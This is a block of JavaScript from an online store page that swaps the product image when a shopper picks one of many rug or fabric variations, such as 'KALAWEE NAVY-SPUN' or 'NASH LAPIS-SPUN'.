	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5912D++KALAWEE+NAVY-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5912D  KALAWEE NAVY-SPUN.jpg', '5912D  KALAWEE NAVY-SPUN', 611065140, '/files/3444671/uploaded/5912D  KALAWEE NAVY-SPUN.jpg');").when('variations_611065140_104').is('715').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5913D++KALAWEE+TEAROSE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5913D  KALAWEE TEAROSE-SPUN.jpg', '5913D  KALAWEE TEAROSE-SPUN', 611065140, '/files/3444671/uploaded/5913D  KALAWEE TEAROSE-SPUN.jpg');").when('variations_611065140_104').is('716').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5918F+DAWSON+BIRCH-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5918F DAWSON BIRCH-SPUN.jpg', '5918F DAWSON BIRCH-SPUN', 611065140, '/files/3444671/uploaded/5918F DAWSON BIRCH-SPUN.jpg');").when('variations_611065140_104').is('718').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5925D+BESETTA+STONE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5925D BESETTA STONE-SPUN.jpg', '5925D BESETTA STONE-SPUN', 611065140, '/files/3444671/uploaded/5925D BESETTA STONE-SPUN.jpg');").when('variations_611065140_104').is('723').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5954D+ENZEL+LINEN-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5954D ENZEL LINEN-SPUN.jpg', '5954D ENZEL LINEN-SPUN', 611065140, '/files/3444671/uploaded/5954D ENZEL LINEN-SPUN.jpg');").when('variations_611065140_104').is('749').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5956D+NESCO+SUNSET-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5956D NESCO SUNSET-SPUN.jpg', '5956D NESCO SUNSET-SPUN', 611065140, '/files/3444671/uploaded/5956D NESCO SUNSET-SPUN.jpg');").when('variations_611065140_104').is('751').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5970D++FAYLINN+LAPIS-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5970D  FAYLINN LAPIS-SPUN.jpg', '5970D  FAYLINN LAPIS-SPUN', 611065140, '/files/3444671/uploaded/5970D  FAYLINN LAPIS-SPUN.jpg');").when('variations_611065140_104').is('753').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6013D++SCRIBBLE+CORAL-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6013D  SCRIBBLE CORAL-SPUN.jpg', '6013D  SCRIBBLE CORAL-SPUN', 611065140, '/files/3444671/uploaded/6013D  SCRIBBLE CORAL-SPUN.jpg');").when('variations_611065140_104').is('754').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6014D+PURSUIT+STRIPE+STONE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6014D PURSUIT STRIPE STONE-SPUN.jpg', '6014D PURSUIT STRIPE STONE-SPUN', 611065140, '/files/3444671/uploaded/6014D PURSUIT STRIPE STONE-SPUN.jpg');").when('variations_611065140_104').is('755').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6018D+CETERA+BALTIC-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6018D CETERA BALTIC-SPUN.jpg', '6018D CETERA BALTIC-SPUN', 611065140, '/files/3444671/uploaded/6018D CETERA BALTIC-SPUN.jpg');").when('variations_611065140_104').is('759').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6019D+CETERA+IVORY-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6019D CETERA IVORY-SPUN.jpg', '6019D CETERA IVORY-SPUN', 611065140, '/files/3444671/uploaded/6019D CETERA IVORY-SPUN.jpg');").when('variations_611065140_104').is('760').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6029F+LUXE+RAINFOREST+PINE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6029F LUXE RAINFOREST PINE-SPUN.jpg', '6029F LUXE RAINFOREST PINE-SPUN', 611065140, '/files/3444671/uploaded/6029F LUXE RAINFOREST PINE-SPUN.jpg');").when('variations_611065140_104').is('762').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6030D+MELON+CITRUS-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6030D MELON CITRUS-SPUN.jpg', '6030D MELON CITRUS-SPUN', 611065140, '/files/3444671/uploaded/6030D MELON CITRUS-SPUN.jpg');").when('variations_611065140_104').is('761').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6122E+OAKMONT+FRESCO+DEWDROP-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6122E OAKMONT FRESCO DEWDROP-SPUN.jpg', '6122E OAKMONT FRESCO DEWDROP-SPUN', 611065140, '/files/3444671/uploaded/6122E OAKMONT FRESCO DEWDROP-SPUN.jpg');").when('variations_611065140_104').is('763').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6124D+EASTWOOD+OXFORD-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6124D EASTWOOD OXFORD-SPUN.jpg', '6124D EASTWOOD OXFORD-SPUN', 611065140, '/files/3444671/uploaded/6124D EASTWOOD OXFORD-SPUN.jpg');").when('variations_611065140_104').is('710').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6133D+FIORELLA+BALTIC-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6133D FIORELLA BALTIC-SPUN.jpg', '6133D FIORELLA BALTIC-SPUN', 611065140, '/files/3444671/uploaded/6133D FIORELLA BALTIC-SPUN.jpg');").when('variations_611065140_104').is('765').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6134F+AUSTIN+LAPIS+STRIPE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6134F AUSTIN LAPIS STRIPE-SPUN.jpg', '6134F AUSTIN LAPIS STRIPE-SPUN', 611065140, '/files/3444671/uploaded/6134F AUSTIN LAPIS STRIPE-SPUN.jpg');").when('variations_611065140_104').is('764').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6135F+AUSTIN+OPAL+STRIPE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6135F AUSTIN OPAL STRIPE-SPUN.jpg', '6135F AUSTIN OPAL STRIPE-SPUN', 611065140, '/files/3444671/uploaded/6135F AUSTIN OPAL STRIPE-SPUN.jpg');").when('variations_611065140_104').is('767').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6140F+LUCAS+OPAL-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6140F LUCAS OPAL-SPUN.jpg', '6140F LUCAS OPAL-SPUN.139D HIXON STONE-SPUN', 611065140, '/files/3444671/uploaded/6140F LUCAS OPAL-SPUN.jpg');").when('variations_611065140_104').is('768').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6141F+LUCAS+PEWTER-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6141F LUCAS PEWTER-SPUN.jpg', '6141F LUCAS PEWTER-SPUN.', 611065140, '/files/3444671/uploaded/6141F LUCAS PEWTER-SPUN.jpg');").when('variations_611065140_104').is('750').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6142F+NASH+BIRCH-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6142F NASH BIRCH-SPUN.jpg', '6142F NASH BIRCH-SPUN', 611065140, '/files/3444671/uploaded/6142F NASH BIRCH-SPUN.jpg');").when('variations_611065140_104').is('758').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6143F+NASH+LAPIS-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6143F NASH LAPIS-SPUN.jpg', '6143F NASH LAPIS-SPUN', 611065140, '/files/3444671/uploaded/6143F NASH LAPIS-SPUN.jpg');").when('variations_611065140_104').is('744').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6144F+NASH+PEWTER-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6144F NASH PEWTER-SPUN.jpg', '6144F NASH PEWTER-SPUN', 611065140, '/files/3444671/uploaded/6144F NASH PEWTER-SPUN.jpg');").when('variations_611065140_104').is('752').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6145D+NESCO+CARIBE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6145D NESCO CARIBE-SPUN.jpg', '6145D NESCO CARIBE-SPUN', 611065140, '/files/3444671/uploaded/6145D NESCO CARIBE-SPUN.jpg');").when('variations_611065140_104').is('769').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6146D+NESCO+PALM-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6146D NESCO PALM-SPUN.jpg', '6146D NESCO PALM-SPUN', 611065140, '/files/3444671/uploaded/6146D NESCO PALM-SPUN.jpg');").when('variations_611065140_104').is('770').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6148D+TORY+GRAPHITE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6148D TORY GRAPHITE-SPUN.jpg', '6148D TORY GRAPHITE-SPUN', 611065140, '/files/3444671/uploaded/6148D TORY GRAPHITE-SPUN.jpg');").when('variations_611065140_104').is('772').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6149D+GETAWAY+SONOMA-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6149D GETAWAY SONOMA-SPUN.jpg', '6149D GETAWAY SONOMA-SPUN', 611065140, '/files/3444671/uploaded/6149D GETAWAY SONOMA-SPUN.jpg');").when('variations_611065140_104').is('773').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6150D+MELON+NOIR-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6150D MELON NOIR-SPUN.jpg', '6150D MELON NOIR-SPUN', 611065140, '/files/3444671/uploaded/6150D MELON NOIR-SPUN.jpg');").when('variations_611065140_104').is('774').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6162L+WIPEOUT+BUTTERFLY-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6162L WIPEOUT BUTTERFLY-ACRYLIC.jpg', '6162L WIPEOUT BUTTERFLY-ACRYLIC', 611065140, '/files/3444671/uploaded/6162L WIPEOUT BUTTERFLY-ACRYLIC.jpg');").when('variations_611065140_104').is('702').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6166F+OAK+HIGHTOWN+HEAVENLY-SPIUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6166F OAK HIGHTOWN HEAVENLY-SPIUN.jpg', '6166F OAK HIGHTOWN HEAVENLY-SPIUN', 611065140, '/files/3444671/uploaded/6166F OAK HIGHTOWN HEAVENLY-SPIUN.jpg');").when('variations_611065140_104').is('778').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6168L+CHELLA+STRIPE+ZIMK-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6168L CHELLA STRIPE ZIMK-ACRYLIC.jpg', '6168L CHELLA STRIPE ZIMK-ACRYLIC', 611065140, '/files/3444671/uploaded/6168L CHELLA STRIPE ZIMK-ACRYLIC.jpg');").when('variations_611065140_104').is('771').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6172F+RIBTEX+OPAL-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6172F RIBTEX OPAL-SPUN.jpg', '6172F RIBTEX OPAL-SPUN.', 611065140, '/files/3444671/uploaded/6172F RIBTEX OPAL-SPUN.jpg');").when('variations_611065140_104').is('782').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6175F+SENGALA+HIGHTOWN+MULTI-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6175F SENGALA HIGHTOWN MULTI-SPUN.jpg', '6175F SENGALA HIGHTOWN MULTI-SPUN', 611065140, '/files/3444671/uploaded/6175F SENGALA HIGHTOWN MULTI-SPUN.jpg');").when('variations_611065140_104').is('784').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6176D++MAINSTAY+CORAL-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6176D  MAINSTAY CORAL-SPUN.jpg', '6176D  MAINSTAY CORAL-SPUN', 611065140, '/files/3444671/uploaded/6176D  MAINSTAY CORAL-SPUN.jpg');").when('variations_611065140_104').is('775').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6180D++BOCA+GRANDE+CASTLE+DUNE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6180D  BOCA GRANDE CASTLE DUNE-SPUN.jpg', '6180D  BOCA GRANDE CASTLE DUNE-SPUN', 611065140, '/files/3444671/uploaded/6180D  BOCA GRANDE CASTLE DUNE-SPUN.jpg');").when('variations_611065140_104').is('776').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6201D+SUNDESTIN+FRESCO+GRASSHOPPER-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6201D SUNDESTIN FRESCO GRASSHOPPER-SPUN.jpg', '6201D SUNDESTIN FRESCO GRASSHOPPER-SPUN', 611065140, '/files/3444671/uploaded/6201D SUNDESTIN FRESCO GRASSHOPPER-SPUN.jpg');").when('variations_611065140_104').is('787').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6208D+TORY+BISQUE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6208D TORY BISQUE-SPUN.jpg', '6208D TORY BISQUE-SPUN', 611065140, '/files/3444671/uploaded/6208D TORY BISQUE-SPUN.jpg');").when('variations_611065140_104').is('791').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6219D+TERRACE+CARIBE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6219D TERRACE CARIBE-SPUN.jpg', '6219D TERRACE CARIBE-SPUN', 611065140, '/files/3444671/uploaded/6219D TERRACE CARIBE-SPUN.jpg');").when('variations_611065140_104').is('780').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6223D+TERRACE+SUNRISE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6223D TERRACE SUNRISE-SPUN.jpg', '6223D TERRACE SUNRISE-SPUN', 611065140, '/files/3444671/uploaded/6223D TERRACE SUNRISE-SPUN.jpg');").when('variations_611065140_104').is('781').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6487D+TALIA+SEAGLASS-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6487D TALIA SEAGLASS-SPUN.jpg', '6487D TALIA SEAGLASS-SPUN', 611065140, '/files/3444671/uploaded/6487D TALIA SEAGLASS-SPUN.jpg');").when('variations_611065140_104').is('800').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6547D+MONSOON+TEXTURE+IVORY-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6547D MONSOON TEXTURE IVORY-SPUN.jpg', '6547D MONSOON TEXTURE IVORY-SPUN', 611065140, '/files/3444671/uploaded/6547D MONSOON TEXTURE IVORY-SPUN.jpg');").when('variations_611065140_104').is('785').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6577D+CITRUS+LEMON-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6577D CITRUS LEMON-SPUN.jpg', '6577D CITRUS LEMON-SPUN', 611065140, '/files/3444671/uploaded/6577D CITRUS LEMON-SPUN.jpg');").when('variations_611065140_104').is('786').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6617D+FANFARE+CAPRI-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6617D FANFARE CAPRI-SPUN.jpg', '6617D FANFARE CAPRI-SPUN', 611065140, '/files/3444671/uploaded/6617D FANFARE CAPRI-SPUN.jpg');").when('variations_611065140_104').is('788').and('variations_611065140_104').hasFocus();
